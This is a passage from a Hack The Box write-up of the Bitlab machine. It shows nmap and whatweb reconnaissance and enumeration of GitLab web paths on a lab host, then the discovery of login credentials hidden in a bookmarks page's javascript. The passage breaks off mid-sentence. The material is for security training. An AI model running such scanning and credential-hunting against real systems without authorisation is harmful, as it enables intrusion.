Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
Interesting and very trapping all the concepts learned with the Bitlab box, it took me a huge effort to engage it and understand each of the exploits. Understanding a new technology like GitLab is a process that takes time, although I’m just learning the basics to find vulnerabilities or misconfigurations that allow me to find the attack vectors. It was a Hack The Box lab that had me 100% focused and many times frustrated for getting stuck in different phases of the engagement, well it’s time to spawn the machine and start my writeup.




I start my Reconnaissance phase, after checking with ping that I already have connectivity with the machine and with the s4vitar tool, whichSystem.py, I can have a high percentage of certainty about the OS installed (Linux) thanks to the TTL value. With nmap I list the open ports, which turn out to be only two, and with the scripts of this tool I can also leak initial information about the services offered on each port. I get very interesting data, such as the versions but there are also several resources available on the Web of the machine. I can know the codename of the machine thanks to the versions of the services, and with whatweb or Wappalyzer I also get the stack of technologies behind the web service - GitLab is the technology that immediately catches my attention.
GitLab is a DevSecOps platform designed to streamline software development by combining tools for planning, coding, security, and deployment. It essentially functions as a web-based Git repository manager, providing a centralized location for storing and managing code, while also offering features like CI/CD, code review, and issue tracking.
ping -c 2 10.10.10.114
whichSystem.py 10.10.10.114
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.114 -oG allPorts
nmap -sCV -p22,80 10.10.10.114 10.10.10.114 -oN targeted
cat targeted
#    --> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
#    google.es --> OpenSSH 7.6p1 4ubuntu0.3 launchpad    Bionic
#    --> GitLab

whatweb http://10.10.10.114
# Redirect to SigIn GitLab




As I do not have valid credentials to access the Gitlab dashboard and also it does not have default passwords, I’m going to analyze the available web resources, which correspond to the GitLab platform, and I find things that intrigue me a lot, such as the project profile and I also find the boomarks.html file (contains a list of links to the website) available, in its content is the Login link whose href attribute (URL of the page where the link goes to) turns out to be a very intriguing javascript code.
GitLab does not have a fixed default password for the root user after installation. For security reasons, GitLab automatically generates a random, unique, and secure password for the initial root user upon installation. This password is temporarily stored at /etc/gitlab/initial_root_password (or $GITLAB_HOME/config/initial_root_password for Docker volumes).
http://10.10.10.114/robots.txt
# :)
http://10.10.10.114/autocomplete/users
http://10.10.10.114/search
http://10.10.10.114/profile

http://10.10.10.114/groups
# Redirect --> http://10.10.10.114/explore/groups
# :)
http://10.10.10.114/api
http://10.10.10.114/admin
http://10.10.10.114/dashboard
http://10.10.10.114/project
http://10.10.10.114/users
# :(
http://10.10.10.114/help
http://10.10.10.114/help/bookmarks.html
# [Ctrl^u]







If I analyze the code directly from my zsh shell I find the GitLab login credentials, but there is also another way to access (concept very well explained by 0xdf) which is the use of Bookmarks, just by configuring a new one with the javascript code I found I can use it to automatically autocomplete the username and password (which I can see just by modifying an attribute of the input label). I can also use the tio.run website to 